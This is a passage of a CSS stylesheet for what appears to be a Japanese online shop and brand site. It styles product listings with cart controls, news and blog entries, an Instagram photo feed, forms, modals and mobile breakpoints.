    font-size: 12px !important;
  }
  .titType04 {
    width: 100%;
    font-size: 23px !important;
    margin: 0 auto 12px !important;
  }
  .w-sp-100 {
    width: 100% !important;
  }
  .tableType01 {
    width: 100%;
    border: none;
  }
  .tableType01 caption {
    font-size: 14px;
  }
  .tableType01 th, .tableType01 td {
    display: block;
    width: 100%;
    font-size: 14px;
    border-bottom: 1px solid #fff;
    border-top: none;
  }
  .tableType01 th {
    background: #0D643A;
    text-align: left;
  }
  .tableType01 tr:first-child th {
    border-top: 1px solid #fff;
  }
  .txt_note01 {
    font-size: 31px !important;
  }
  .txt_note02 {
    font-size: 11px !important;
  }
  .txt_note03 {
    font-size: 16px !important;
  }
  .txt_note04 {
    font-size: 16px !important;
  }
  .txt_center.sp_txt_left {
    text-align: left !important;
  }
  .keyword02 {
    font-size: 16px !important;
  }
  .btnType01 {
    font-size: 16px;
  }
  .boxType01 {
    padding: 10px 8px 8px !important;
  }
  .boxType01 .flex_all {
    align-items: center;
  }
  .boxType01 .flex_all p {
    font-size: 10px;
  }
  .spw100 {
    width: 100% !important;
  }
  .paging ul li {
    width: 50%;
    font-size: 12px;
  }
}
#category_title {
  display: flex;
  justify-content: center;
  flex-wrap: nowrap;
  align-items: center;
  width: 100%;
  height: 111px;
  background: url(img/common/bg_categoryTitle.png) no-repeat bottom center;
  letter-spacing: 0.1em;
  margin: 0 auto 10px;
}
#category_title h2 {
  width: 1100px;
  font-size: 46px;
  font-family: "Noto Serif JP", "游明朝", "Yu Mincho", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HGS明朝E", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
  font-weight: 700;
  color: #2E2E2E;
  text-align: center;
  padding: 20px 0 0;
  margin: 0 auto;
}
#category_title h2 span {
  display: block;
  font-size: 16px;
  text-indent: 4px;
}

#primaryContents {
  min-height: 1000px;
  background: url(img/front/bg_frontNews.png) repeat-x bottom center;
  background-size: 100% auto;
  padding-bottom: 60px;
}

.innerType01 {
  clear: both;
  width: 1100px;
  margin: 0 auto 50px;
}

.innerType02 {
  clear: both;
  width: 100%;
  margin: 0 auto;
}

.inner_bg {
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.95));
  padding: 30px;
}

.inner_bgAll {
  background: rgba(255, 255, 255, 0.8);
  padding: 30px;
}

.innerType01 h3, .innerType01 h4 {
  font-size: 16px;
  margin: 0 auto 24px;
}
.innerType01 h5, .innerType01 h6 {
  font-size: 16px;
  margin: 0 auto 18px;
}
.innerType01 p {
  font-size: 16px;
  margin: 0 auto 20px;
}
.innerType01 ul, .innerType01 ol {
  font-size: 16px;
  margin: 0 auto 30px;
}

.breadcrumb {
  margin: 0 auto 20px;
}
.breadcrumb ol {
  width: 1100px;
  display: flex;
  justify-content: flex-start;
  flex-wrap: nowrap;
  list-style: none;
  color: #0D643A;
  font-size: 14px;
  padding: 10px 0;
  margin: 0 auto;
}
.breadcrumb ol li {
  padding: 0 8px;
}
.breadcrumb ol li + li:before {
  font-family: FontAwesome !important;
  content: "\f105";
  padding: 0 8px 0 0;
}
.breadcrumb ol li a {
  color: #0D643A;
  font-weight: 500;
}

@media screen and (max-width: 768px) {
  #category_title {
    width: 98%;
    height: 60px;
    margin: 77px auto 0;
  }
  #category_title h2 {
    width: 100%;
    font-size: 20px;
    padding: 2px 0;
  }
  #primaryContents {
    width: 100%;
    padding: 0 0 40px;
    margin-top: 0 !important;
  }
  .innerType01 {
    width: calc(100% - 20px);
    padding: 30px 10px;
    margin: 0 10px;
  }
  .innerType01 h3 {
    font-size: 16px;
    margin: 0 auto 24px;
  }
  .innerType01 h4, .innerType01 h5, .innerType01 h6 {
    font-size: 14px;
    margin: 0 auto 18px;
  }
  .innerType01 p {
    font-size: 14px;
    margin: 0 auto 24px;
  }
  .innerType01 ul, .innerType01 ol {
    font-size: 14px;
    margin: 0 auto 20px;
  }
  .innerType02 {
    width: 100%;
    padding: 0 14px;
  }
  .breadcrumb {
    width: 100%;
    font-size: 14px !important;
    margin: 0 auto 10px !important;
  }
  .breadcrumb ol {
    width: 100%;
  }
  .breadcrumb ol li {
    max-width: 180px;
    font-size: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}
form {
  margin: 0 auto;
}
form input[type=text],
form input[type=tel],
form input[type=email],
form input[type=password],
form input[type=date],
form textarea {
  width: 100%;
  height: 36px;
  min-height: 36px;
  font-size: 16px;
  line-height: 1.6;
  transition: all 0.1s;
  border: 1px solid #CECECE;
  border-radius: 4px;
  padding: 6px 8px;
  margin: 0 auto 15px;
}
form textarea {
  height: 14em;
}
form input[type=text]:focus,
form input[type=tel]:focus,
form input[type=email]:focus,
form input[type=password]:focus,
form input[type=date]:focus,
form textarea:focus {
  background: #fff;
  border: 1px solid #F9CE4A;
  box-shadow: 0 0 7px #F9CE4A;
  outline: 0;
}
form select {
  border: 1px solid #CECECE;
  border-radius: 4px;
  padding: 6px 8px;
  margin-bottom: 15px;
}
form .w-select-60 select {
  width: 60%;
}
form .w-select-100 select {
  width: 100%;
}
form input:focus:placeholder-shown,
form textarea:focus:placeholder-shown {
  color: transparent;
}
form input:placeholder-shown,
form textarea:placeholder-shown {
  font-size: 16px;
}
form label {
  line-height: 2rem;
}

.required:after {
  position: relative;
  top: -2px;
  content: "必須";
  background: #B42829;
  color: #fff;
  font-size: 12px;
  font-family: "Noto Sans Japanese", "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, "ＭＳ Ｐゴシック", sans-serif;
  font-weight: bold;
  white-space: nowrap;
  line-height: 1;
  padding: 3px 8px;
  margin: 0 0 0 10px;
}

.modal {
  display: none;
  position: fixed;
  width: 100%;
  height: 100vh;
  top: 0;
  left: 0;
  z-index: 999;
}
.modal .innerModal {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 600px;
  height: auto;
  max-height: 85vh;
  background: #fff url(img/concept/bg_01.png) no-repeat center bottom 20px;
  background-size: 86% auto;
  transform: translate(-50%, -50%);
  border-radius: 4px;
  padding: 20px 15px 16px;
  z-index: 1001;
  overflow-y: auto;
}
.modal .innerModal .innerModal_header {
  padding: 0 15px;
}
.modal .innerModal .innerModal_body {
  width: 100%;
  padding: 0 15px 20px;
}
.modal .innerModal .innerModal_body .body {
  font-size: 16px;
  margin: 0 auto 13px;
}
.modal .innerModal .innerModal_footer {
  text-align: center;
  padding-bottom: 5px;
}
.modal .innerModal .innerModal_footer .btnType_01 {
  width: 200px;
}
.modal .overLay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  background: rgba(0, 0, 0, 0.8);
  z-index: 1000;
}

@media screen and (max-width: 768px) {
  .modal .innerModal {
    width: 96%;
    max-height: 85vh;
    padding: 18px 10px 16px;
  }
  .modal .innerModal .innerModal_header {
    padding: 0 10px;
  }
  .modal .innerModal .innerModal_body {
    width: 100%;
    padding: 0 10px 15px;
  }
  .modal .innerModal .innerModal_body .body {
    font-size: 14px;
  }
  .modal .innerModal .innerModal_footer {
    padding-bottom: 0;
  }
}
/*----------------------------------------------------
++04 page_front
----------------------------------------------------*/
#indexImage {
  position: relative;
  width: 100%;
  height: 80vh;
  min-height: 700px;
  background: url(img/front/indexImage/image_01.jpg) no-repeat center center;
  background-size: cover;
  margin-top: 5px;
  z-index: -2;
}
#indexImage #indexImage_inner {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  align-items: center;
  width: 100%;
  height: auto;
  padding-top: 100px;
}
#indexImage #indexImage_inner h1 {
  width: 200px;
  height: 124px;
  margin: 0 auto 40px;
}
#indexImage #indexImage_inner h1 img {
  width: 100%;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  filter: drop-shadow(0px 0px 1px #fff) drop-shadow(0px 0px 3px #fff) drop-shadow(0px 0px 6px #fff);
}
#indexImage #indexImage_inner h2 {
  width: 100%;
  height: auto;
  color: #fff;
  font-family: "Noto Serif JP", "游明朝", "Yu Mincho", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HGS明朝E", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
  font-size: 38px;
  line-height: 2;
  text-shadow: 0 0 1px #2E2E2E, 0 0 3px #2E2E2E, 0 0 6px #2E2E2E, 0 0 10px #2E2E2E;
  letter-spacing: 0.1em;
  text-align: center;
}
#indexImage:after {
  position: absolute;
  top: calc(100% - 242px);
  left: 0;
  display: block;
  content: "";
  width: 100%;
  height: 524px;
  text-align: center;
  background: url(img/front/bg_mainImage_mask.png) repeat-x top center;
  z-index: -1;
  overflow: hidden;
}

#indexImage_SP {
  display: none;
}

#front_navi {
  width: 726px;
  height: 143px;
  background: url(img/front/bg_frontNavi.png) no-repeat top center;
  margin: 50px auto;
}
#front_navi ul {
  display: flex;
  justify-content: flex-start;
  flex-wrap: nowrap;
  align-items: flex-start;
}
#front_navi ul a {
  display: block;
  width: 120px;
  height: 139px;
  text-indent: -9999px;
}
#front_navi ul a:hover {
  background: url(img/front/bg_frontNavi.png) no-repeat;
}
#front_navi ul li:nth-child(1) a {
  background-position: 0 -149px;
}
#front_navi ul li:nth-child(2) a {
  background-position: -120px -149px;
}
#front_navi ul li:nth-child(3) a {
  background-position: -240px -149px;
}
#front_navi ul li:nth-child(4) a {
  background-position: -360px -149px;
}
#front_navi ul li:nth-child(5) a {
  background-position: -480px -149px;
}
#front_navi ul li:nth-child(6) a {
  background-position: -600px -149px;
}

#front_concept {
  width: 100%;
  min-height: 684px;
  background: url(img/front/bg_frontConcept.png) no-repeat top center;
  font-family: "Noto Serif JP", "游明朝", "Yu Mincho", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HGS明朝E", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
  text-align: center;
  padding: 50px 0 0;
  margin: 0 auto 120px;
}
#front_concept h2 {
  font-size: 38px;
  font-weight: 700;
  margin: 0 auto 55px;
}
#front_concept p {
  font-size: 28px;
  font-weight: 600;
  margin: 0 auto 80px;
}
#front_concept p.link {
  width: 470px;
}
#front_concept p.link img {
  filter: sepia(30%);
  transition: all 0.3s;
}
#front_concept p.link img:hover {
  filter: sepia(0);
  transform: scale(1.05);
}

#front_products {
  width: 100%;
  min-height: 1073px;
  background: url(img/front/bg_frontProduct.png) repeat-x bottom center;
  padding-bottom: 130px;
  margin: 0 auto 60px;
}
#front_products h2 {
  width: 252px;
  margin: 0 auto 90px;
}

#front_news {
  width: 100%;
  background: url(img/front/bg_frontNews.png) repeat-x bottom center;
  background-size: 100% auto;
  padding-bottom: 80px;
}
#front_news #front_news_inner {
  width: 1092px;
  min-height: 1258px;
  background: url(img/front/bg_frontNewsInner.png) repeat-x bottom center;
  padding: 291px 30px 20px;
  margin: 0 auto;
}
#front_news #front_news_inner h2 {
  display: none;
}
#front_news #front_news_inner h2 + p {
  display: none;
}
#front_news #front_news_inner .link {
  width: 470px;
  margin: 0 auto;
}
#front_news #front_news_inner .link img {
  filter: sepia(30%);
  transition: all 0.3s;
}
#front_news #front_news_inner .link img:hover {
  filter: sepia(0);
  transform: scale(1.05);
}

#front_insta {
  width: 100%;
  min-height: 970px;
  background: url(img/front/bg_frontInsta.jpg) no-repeat center center;
  background-size: cover;
  padding-top: 98px;
}
#front_insta h2 {
  width: 303px;
  margin: 0 auto 30px;
}
#front_insta p {
  width: 1100px;
  font-weight: 700;
  text-shadow: 0 0 1px #fff, 0 0 3px #fff, 0 0 6px #fff, 0 0 10px #fff;
  margin: 0 auto 40px;
}
#front_insta .front_insta_follow {
  display: flex;
  justify-content: center;
  flex-wrap: nowrap;
  width: 462px;
  align-items: center;
  text-align: center;
  height: 45px;
  margin: 0 auto 40px;
}
#front_insta .front_insta_follow p {
  margin: 0 10px;
}
#front_insta .front_insta_follow p:nth-child(1) {
  width: 66%;
}
#front_insta .front_insta_follow p:nth-child(2) {
  width: 33%;
}
#front_insta #front_load_insta {
  width: 1100px;
  margin: 0 auto;
}

@media screen and (max-width: 768px) {
  #indexImage_inner {
    transform: scale(0.8);
  }
  #front_concept {
    min-height: auto;
    background: url(img/concept/bg_01.png) no-repeat top center;
    background-size: 100% auto;
    text-align: center;
    padding: 68px 0 0;
    margin: -50px auto 100px;
  }
  #front_concept h2 {
    font-size: 18px;
    margin: 0 auto 30px;
  }
  #front_concept p {
    font-size: 15px;
    margin: 0 auto 20px;
  }
  #front_concept p.link {
    width: 300px;
  }
  #front_concept .hidden_PC img {
    max-width: 314px;
    margin: 0 auto;
  }
  #concept #front_concept {
    margin: -30px auto 100px;
  }
  #front_products {
    min-height: auto;
    background: none;
    padding-bottom: 0;
    margin: 0 auto 100px;
  }
  #front_products h2 {
    width: 160px;
    margin: 0 auto 30px;
  }
  #front_news {
    width: 100%;
    background: url(img/front/bg_frontNews.png) repeat-x bottom center;
    background-size: contain;
    padding-bottom: 80px;
  }
  #front_news #front_news_inner {
    width: 100%;
    min-height: auto;
    background: url(img/front/bg_frontNewsInner_sp.png) no-repeat top center;
    background-size: 160px auto;
    padding: 190px 14px 0;
    margin: 0 auto;
  }
  #front_news #front_news_inner h2 {
    display: none;
  }
  #front_news #front_news_inner h2 + p {
    display: block;
    font-family: "Noto Serif JP", "游明朝", "Yu Mincho", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HGS明朝E", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
    font-size: 16px;
    text-align: center;
    margin: 0 auto 30px;
  }
  #front_news #front_news_inner .link {
    width: 300px;
  }
  #front_insta {
    width: 100%;
    min-height: auto;
    padding-top: 98px;
  }
  #front_insta h2 {
    width: 160px;
    margin: 0 auto 30px;
  }
  #front_insta p {
    width: 96%;
    font-size: 12px;
    margin: 0 auto 30px;
  }
  #front_insta .front_insta_follow {
    display: flex;
    justify-content: center;
    flex-wrap: nowrap;
    width: 96%;
    align-items: center;
    text-align: center;
    height: 45px;
    margin: 0 auto 30px;
  }
  #front_insta .front_insta_follow p {
    margin: 0 10px;
  }
  #front_insta .front_insta_follow p:nth-child(1) {
    width: 66%;
  }
  #front_insta .front_insta_follow p:nth-child(2) {
    width: 33%;
  }
  #front_insta #front_load_insta {
    width: 96%;
    min-height: 300px;
    margin: 0 auto;
  }
}
@media screen and (max-width: 480px) {
  #indexImage,
  #indexImage_inner,
  #front_navi {
    display: none !important;
  }
  #indexImage_SP {
    display: block;
    width: 100%;
    height: 100%;
    min-height: 307px;
    background: url(img/front/indexImage/image_01_sp.png) no-repeat top center;
    background-size: cover;
    text-indent: -9999px;
    overflow: hidden;
    margin: 70px auto 0;
  }
}
.itemList {
  display: flex;
  justify-content: space-around;
  flex-wrap: nowrap;
  align-items: flex-start;
  width: 1280px;
  padding: 0 0 70px;
  margin: 0 auto;
}
.itemList .item {
  width: 24%;
  position: relative;
}
.itemList .item h3 {
  height: 36px;
  padding: 0 10px;
  margin: 0 auto 10px;
}
.itemList .item h3 img {
  width: auto;
  max-width: auto;
  max-height: 36px;
}
.itemList .item .item_Image {
  width: 66%;
  margin: 0 auto 60px;
}
.itemList .item .item_Image:nth-child(3) {
  max-height: 338px;
  margin-top: -40px;
}
.itemList .item .item_price {
  width: 200px;
  margin: 0 auto 90px;
}
.itemList .item .item_price dl {
  display: flex;
  justify-content: space-between;
  flex-wrap: nowrap;
  align-items: center;
  background: url(img/common/bg_title_01.png) no-repeat left bottom;
  color: #B42829;
  font-size: 20px;
  font-weight: 700;
  text-align: right;
  padding: 0 10px 6px;
  margin-bottom: 6px;
}
.itemList .item .item_price dl dd {
  position: relative;
  top: 6px;
  display: inline-block;
  color: #fff;
  background: #e86914;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.4;
  padding: 0 16px 1px 15px;
  border: 1px solid #e86914;
  border-radius: 4px;
  margin: 0 0 12px 10px;
}
.itemList .item .item_toCart {
  margin: 40px auto 0;
}
.itemList .item .item_toCart .link_item {
  position: relative;
  width: 80%;
  margin: 0 auto 30px;
}
.itemList .item .item_toCart .link_item a {
  display: flex;
  justify-content: center;
  flex-wrap: nowrap;
  align-items: center;
}
.itemList .item .item_toCart .link_item .icon_btn {
  position: relative;
  width: auto;
  height: 21px;
  margin-right: 8px;
}
.itemList .item .item_toCart .item_submit {
  width: 80%;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  flex-wrap: nowrap;
  align-items: center;
}
.itemList .item .item_toCart .item_submit select {
  width: 30% !important;
  height: 100%;
  margin: 0;
}
.itemList .item .item_toCart .item_submit button {
  width: 66%;
  display: flex;
  justify-content: center;
  flex-wrap: nowrap;
  align-items: center;
  margin: 0 !important;
}
.itemList .soldout::before {
  content: "販売終了";
  position: absolute;
  right: 0;
  top: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #ff3333;
  color: #fff;
  height: 25px;
  border-radius: 4px;
  width: 120px;
  z-index: 99;
}
.itemList .reserved::before {
  content: "5月発送分";
  position: absolute;
  right: 0;
  top: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: green;
  color: #fff;
  height: 25px;
  border-radius: 4px;
  width: 120px;
  z-index: 99;
}

@media screen and (max-width: 768px) {
  .itemList {
    display: block;
    width: 100%;
    padding: 0;
  }
  .itemList .item {
    width: 100%;
    background: url(img/front/bg_frontProduct_sp.png) repeat-x bottom 96px center;
    background-size: cover;
    padding-bottom: 20px;
    margin: 0 auto 50px;
  }
  .itemList .item h3 {
    height: 26px;
    margin: 0 auto 12px;
  }
  .itemList .item h3 img {
    height: 26px;
  }
  .itemList .item .item_Image {
    width: 60%;
    margin: 0 auto;
  }
  .itemList .item .item_price {
    width: 200px;
    margin: 0 auto 20px;
  }
  .itemList .item .item_price dl {
    font-size: 16px;
  }
  .itemList .item .item_price dl dd {
    top: 7px;
  }
  .itemList .item .item_toCart {
    margin: 30px auto 0;
  }
  .itemList .item .item_toCart .link_item {
    width: 90%;
    margin: 0 auto 20px;
  }
  .itemList .item .item_toCart .item_submit {
    width: 90%;
  }
  .itemList .item .item_toCart .item_submit select {
    width: 30% !important;
  }
  .itemList .item .item_toCart .item_submit button {
    width: 66%;
  }
  .itemList .item:nth-child(2) .item_Image, .itemList .item:nth-child(4) .item_Image {
    margin: -60px auto 55px;
  }
  .itemList .item:nth-child(1) .item_Image, .itemList .item:nth-child(3) .item_Image {
    margin: 30px auto 60px;
  }
}
.newsList {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin: 0 auto 20px;
}

.entry {
  width: calc(33.3333333333% - 14px);
  background: rgba(255, 255, 255, 0.9);
  color: #2E2E2E;
  border-radius: 6px;
  padding: 0;
  margin: 0 0 30px;
}
@media screen and (max-width: 768px) {
  .entry {
    width: 100%;
  }
}
.entry h3 {
  font-size: 16px;
  font-family: "Noto Serif JP", "游明朝", "Yu Mincho", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HGS明朝E", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
  padding: 0 10px;
  margin: 0 auto 8px;
}
.entry h3 a:hover {
  color: #e86914;
}
.entry a {
  color: #2E2E2E;
  text-decoration: none;
  transition: all 0.3s;
}
.entry a.thumbnail {
  position: relative;
  display: block;
  width: 100%;
  max-width: 100%;
  height: 200px;
  overflow: hidden;
  margin: 0 auto 10px;
}
.entry a.thumbnail img {
  width: 100% !important;
  max-width: 100% !important;
  height: 200px;
  object-fit: cover;
  object-position: center center;
  border-radius: 4px;
  transition: all 0.3s;
  margin: 0 auto;
}
.entry a.thumbnail:hover img {
  transform: scale(1.2);
}
.entry a.thumbnail span {
  position: absolute;
  top: 6px;
  left: 6px;
  background: rgba(232, 105, 20, 0.8);
  color: #fff;
  font-size: 12px;
  padding: 2px 4px;
  z-index: 2;
}
.entry .entry_description {
  font-size: 14px !important;
  padding: 0 10px;
  margin: 0 auto 8px;
}
.entry .entry_meta {
  font-size: 12px !important;
  padding: 3px 8px;
  margin: 0 auto 8px;
}
.entry .entry_meta a {
  color: #e86914;
}
.entry .entry_meta span {
  padding: 0 0 0 10px;
}
.entry .entry_meta p {
  display: inline;
  font-size: 12px !important;
  margin: 0 12px 8px 0 !important;
}
.entry .entry_meta p:last-child {
  margin: 0 0 8px !important;
}
.entry .entry_meta .entry_tag {
  word-break: break-all;
  overflow-wrap: break-word;
}
.entry .entry_meta .entry_tag:before {
  font-family: FontAwesome !important;
  content: "\f02b  ";
  color: #e86914;
}
.entry .entry_meta .entry_category {
  white-space: nowrap;
}
.entry .entry_meta .entry_category:before {
  font-family: FontAwesome !important;
  content: "\f07b  ";
  color: #e86914;
}
.entry .btnType02 {
  width: 80%;
  font-size: 14px;
  padding: 15px 14px 14px;
  margin: 20px auto;
}

#entryNavi_recent h3:before {
  font-family: FontAwesome !important;
  content: "\f040  ";
}

#entryNavi_category h3:before {
  font-family: FontAwesome !important;
  content: "\f07b  ";
}

#entryNavi_monthly h3:before {
  font-family: FontAwesome !important;
  content: "\f187  ";
}

#entryNavi_tag h3:before {
  font-family: FontAwesome !important;
  content: "\f02b  ";
}

#blogContents {
  width: 760px;
}
@media screen and (max-width: 768px) {
  #blogContents {
    width: 100%;
  }
}

.newsContents {
  /* modern clearfix */
}
.newsContents .entry_meta {
  text-align: right;
  margin: 0 auto 30px;
}
.newsContents .pagenation {
  margin: 40px auto 0;
}
@media screen and (max-width: 768px) {
  .newsContents .pagenation {
    margin: 40px auto;
  }
  .newsContents .pagenation .page-numbers {
    font-size: 12px;
    padding: 10px 14px;
    margin: 0;
  }
}
.newsContents .pagenation ul {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.newsContents .pagenation ul li {
  display: inline-block;
  color: #fff;
  background: #139154;
  margin: 6px;
}
.newsContents .pagenation ul li .current,
.newsContents .pagenation ul li a {
  display: block;
  width: auto;
  background: #139154;
  color: #fff;
  font-weight: 600;
  text-decoration: none;
  padding: 6px 16px 5px;
}
@media screen and (max-width: 768px) {
  .newsContents .pagenation ul li .current,
  .newsContents .pagenation ul li a {
    padding: 10px 14px;
  }
}
.newsContents .pagenation ul li .current:hover,
.newsContents .pagenation ul li a:hover {
  background: #F9CE4A;
}
.newsContents .pagenation ul li .current {
  background: #e86914;
}
.newsContents img,
.newsContents .img_news {
  width: auto !important;
  max-width: 100% !important;
  height: auto;
}
.newsContents .alignleft {
  float: left;
  margin: 0 20px 0.5em 0;
}
.newsContents .alignright {
  float: right;
  margin: 0 0 0.5em 20px;
}
.newsContents .aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.newsContents .textleft {
  text-align: left;
}
.newsContents .textright {
  text-align: right;
}
.newsContents .clear {
  clear: both;
}
.newsContents .wp-clearfix:after {
  content: "";
  display: table;
  clear: both;
}
.newsContents .paging {
  display: flex;
  justify-content: center;
  flex-wrap: nowrap;
  align-items: center;
  padding: 10px;
  margin: 120px auto 40px;
}
.newsContents .paging p {
  width: 50%;
  color: #2E2E2E;
  text-align: center;
  margin: 0 !important;
}
.newsContents .paging p .fa {
  margin: 0 !important;
}
.newsContents .paging p a {
  display: block;
  background: #0D643A;
  color: #fff;
  text-decoration: none;
  padding: 10px 10px;
  transition: all 0.4s;
}
.newsContents .paging p a:hover {
  opacity: 0.8;
}

@media screen and (max-width: 768px) {
  .newsContents h3 {
    font-size: 18px !important;
  }
}
.entry_body h1 {
  font-size: 46px !important;
  margin: 0 auto 10px;
}
.entry_body h2 {
  font-size: 38px !important;
  margin: 0 auto 10px;
}
.entry_body h3 {
  font-size: 31px !important;
  border: none !important;
  margin: 0 auto 10px !important;
}
.entry_body h4 {
  font-size: 31px !important;
  margin: 0 auto 10px;
}
.entry_body h5 {
  font-size: 26px !important;
  margin: 0 auto 10px;
}
.entry_body h6 {
  font-size: 16px !important;
  margin: 0 auto 10px;
}
@media screen and (max-width: 768px) {
  .entry_body h1 {
    font-size: 38px !important;
  }
  .entry_body h2 {
    font-size: 31px !important;
  }
  .entry_body h3 {
    font-size: 31px !important;
  }
  .entry_body h4 {
    font-size: 26px !important;
  }
  .entry_body h5 {
    font-size: 16px !important;
  }
  .entry_body h6 {
    font-size: 16px !important;
  }
}

#entryNavi {
  width: 240px;
  background: rgba(254, 245, 217, 0.9);
  box-sizing: border-box;
  padding: 16px 18px 16px;
  border-top: 6px solid #e86914;
  margin: 0 0 20px;
}
@media screen and (max-width: 768px) {
  #entryNavi {
    width: 100%;
  }
}
#entryNavi h3 {
  background: url(img/common/bg_title_02.png) no-repeat left bottom;
  color: #554439;
  font-size: 16px;
  font-family: "Noto Serif JP", "游明朝", "Yu Mincho", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HGS明朝E", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
  font-weight: 600;
  padding-bottom: 8px;
  margin: 0 auto 8px;
}
#entryNavi ul {
  font-size: 14px;
  padding: 0;
  margin: 0 auto 20px;
}
#entryNavi ul li {
  border-bottom: 1px dotted #e86914;
  padding: 0 0 4px;
  margin: 0 0 8px;
}
#entryNavi ul li a {
  width: 100%;
  display: inline-block;
  color: #554439;
  text-decoration: none;
  border-radius: 4px;
  padding: 3px 6px;
}
#entryNavi ul li a:hover {
  background: #fff;
}
#entryNavi ul li.categoryLink a:before {
  position: relative;
  top: -1px;
  display: inline-block;
  font-family: FontAwesome !important;
  content: "\f0c8　";
  font-size: 10px;
}
#entryNavi #entryNavi_tag a {
  color: #2E2E2E;
  text-decoration: none;
  padding: 2px 4px;
  border-radius: 4px;
  transition: all 0.3s;
}
#entryNavi #entryNavi_tag a:hover {
  background: #F9CE4A;
}

#entryListBox {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  margin: 0 auto 20px;
}
@media screen and (max-width: 768px) {
  #entryListBox {
    display: block;
  }
}
#entryListBox .entry {
  width: 47%;
  margin: 0 30px 30px 0;
}
#entryListBox .entry:nth-child(3) {
  margin: 0 30px 30px 0;
}
#entryListBox .entry:nth-child(1), #entryListBox .entry:nth-child(4) {
  margin: 0 30px 30px 0;
}
#entryListBox .entry:nth-child(2n) {
  margin: 0 0 20px;
}
@media screen and (max-width: 768px) {
  #entryListBox .entry {
    width: 100%;
  }
}
#entryListBox .entry p {
  margin: 0 auto 8px;
}

#instaList {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
#instaList .insta {
  position: relative;
  margin: 10px 10px 20px;
  width: 154px;
  height: 154px;
}
#instaList .insta img {
  width: 154px;
  height: 154px;
  object-fit: cover;
  border: 5px solid #fff;
  margin: 0;
}
@media screen and (max-width: 480px) {
  #instaList .insta {
    margin: 5px;
    width: 70px;
    height: 70px;
  }
  #instaList .insta img {
    width: 70px;
    height: 70px;
  }
}
@media screen and (max-width: 360px) {
  #instaList .insta {
    width: 86px;
    height: 86px;
  }
  #instaList .insta img {
    width: 86px;
    height: 86px;
  }
}

#insta_loading.loading {
  position: relative;
  height: 1em;
  width: 1em;
  font-size: 48px;
  padding-left: 0.45em;
  overflow: hidden;
  margin: 100px auto 20px;
  -webkit-animation: loader-rotate 0.5s steps(12) infinite;
  -moz-animation: loader-rotate 0.5s steps(12) infinite;
  -ms-animation: loader-rotate 0.5s steps(12) infinite;
  -o-animation: loader-rotate 0.5s steps(12) infinite;
  animation: loader-rotate 0.5s steps(12) infinite;
}
#insta_loading.loading i {
  display: block;
  position: absolute;
  height: 0.3em;
  width: 0.1em;
  border-radius: 0.05em;
  background: rgba(255, 255, 255, 0.8);
  opacity: 0.8;
  transform: rotate(-30deg);
  transform-origin: center 0.5em;
}
@-webkit-keyframes loader-rotate {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@-moz-keyframes loader-rotate {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@-ms-keyframes loader-rotate {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@-o-keyframes loader-rotate {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@keyframes loader-rotate {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

#instagramBox {
  width: 1100px;
  padding-bottom: 100px;
  margin: 0 auto;
}
#instagramBox #sbi_images {
  margin: 0 auto 30px !important;
}
#instagramBox .sbi_photo_wrap {
  position: relative;
  margin: 10px 10px 20px;
  width: 154px;
  height: 154px;
}
#instagramBox .sbi_photo_wrap a {
  border: 5px solid #fff;
}
#instagramBox .sbi_photo_wrap img {
  width: 154px;
  height: 154px;
  object-fit: cover;
  margin: 0;
}

@media screen and (max-width: 768px) {
  #instagramBox {
    width: 100%;
    padding-bottom: 60px;
  }
  #instagramBox #sbi_images {
    display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
    float: none !important;
  }
  #instagramBox #sbi_images .sbi_item {
    float: none !important;
    margin: 5px;
    width: 70px !important;
    height: 70px !important;
  }
  #instagramBox #sbi_images .sbi_item a {
    border: none !important;
  }
  #instagramBox #sbi_images .sbi_item img {
    width: 70px !important;
    height: 70px !important;
  }
  #instagramBox .sbi_photo_wrap {
    width: 100%;
    height: 100%;
  }
}
@media screen and (max-width: 768px) and (max-width: 360px) {
  #instagramBox .sbi_photo_wrap {
    width: 86px !important;
    height: 86px !important;
  }
  #instagramBox .sbi_photo_wrap img {
    width: 86px !important;
    height: 86px !important;
  }
}
#instagramBox #sb_instagram .sbi_photo img {
  height: 100% !important;
}

/*----------------------------------------------------
++05 pages
----------------------------------------------------*/
.summary.entry-summary {
  margin-bottom: 60px !important;
}

p.price,
span.price {
